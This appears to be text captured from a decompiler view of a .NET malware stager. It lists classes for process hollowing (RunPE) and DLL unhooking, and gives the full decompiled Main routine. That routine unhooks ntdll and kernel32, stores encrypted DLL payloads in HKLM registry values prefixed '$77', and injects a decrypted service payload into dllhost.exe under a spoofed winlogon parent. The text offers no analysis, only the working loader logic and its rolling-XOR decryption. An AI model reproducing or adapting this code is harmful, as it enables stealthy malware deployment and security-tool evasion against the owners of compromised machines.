 资源
{ } -
<Module>
派生类型
Helper
基类型
System.Object
CopyStream(Stream, Stream) : v
Program
基类型
Decompress(byte[]) : byte[]
Decrypt(byte[]) : byte[]
Main() : void
RunPE
基类型
System.Object
Allocate(int) : nint
CreateProcess(string, string, nin
InitializeProcThreadAttributeLis
NtAllocateVirtualMemory(nint,
NtGetContextThread(nint, nint)
NtResumeThread(nint, out uint
NtSetContextThread(nint, nint)
NtUnmapViewOfSection(nint, n
NtWriteVirtualMemory(nint, nin
OpenProcess(int, bool, int) : nin
Run(string, string, byte[], int) : v
SectionCharacteristicsToProtect
UpdateProcThreadAttribute(nin
VirtualProtectEx(nint, nint, nuin
Unhook
基类型
System.Object
MODULEINFO
基类型
BaseOfDll : nint
EntryPoint : nint
SizeOfImage : uint
CloseHandle(nint) : bool
CreateFileA(string, uint, uint, ni
CreateFileMapping(nint, nint, u
FreeLibrary(nint) : bool
GetCurrentProcess() : nint
GetModuleHandle(string) : nint
GetModuleInformation(nint, nin
MapViewOfFile(nint, uint, uint,
memcpy(nint, nint, nint) : nint
UnhookDll(string) : void
VirtualProtect(nint, nint, uint, o
1 // Stager, Version=0.0.0.0, Culture=neutral, PublicKeyToken=null
2 // Program
3 using System;
4 using System.Diagnostics;
5 using System.IO;
6 using System.IO.Compression;
7 using Microsoft.Win32;
8 using Stager.Properties;
9
10 public static class Program
11 {
12     public static void Main()
13     {
14         Unhook.UnhookDll("ntdll.dll");
15         if (Environment.OSVersion.Version.Major >= 10 || IntPtr.Size == 8)
16         {
17             Unhook.UnhookDll("kernel32.dll");
18         }
19         Process.EnterDebugMode();
20         using (RegistryKey registryKey = Registry.LocalMachine.OpenSubKey("SOFTWARE", writable: true))
21         {
22             registryKey.SetValue("$77dll32", Decompress(Decrypt(Resources.Dll32)));
23             registryKey.SetValue("$77dll64", Decompress(Decrypt(Resources.Dll64)));
24         }
25         byte[] payload = Decompress(Decrypt((IntPtr.Size == 4) ? Resources.Service32 : Resources.Service64));
26         string commandLine = "/Processid:" + Guid.NewGuid().ToString("B");
27         int id = Process.GetProcessesByName("winlogon")[0].Id;
28         RunPE.Run("C:\\Windows\\System32\\dllhost.exe", commandLine, payload, id);
29     }
30
31     private static byte[] Decompress(byte[] data)
32     {
33         using MemoryStream memoryStream = new MemoryStream();
34         using (GZipStream stream = new GZipStream(new MemoryStream(data), CompressionMode.Decompress))
35         {
36             Helper.CopyStream(stream, memoryStream);
37         }
38         return memoryStream.ToArray();
39     }
40
41     private static byte[] Decrypt(byte[] data)
42     {
43         int num = BitConverter.ToInt32(data, 0);
44         byte[] array = new byte[data.Length - 4];
45         for (int i = 0; i < array.Length; i++)
46         {
47             array[i] = (byte)(data[i + 4] ^ (byte)num);
48             num = (num << 1) | (num >> 31);
49         }
50         return array;
51     }
52 }
53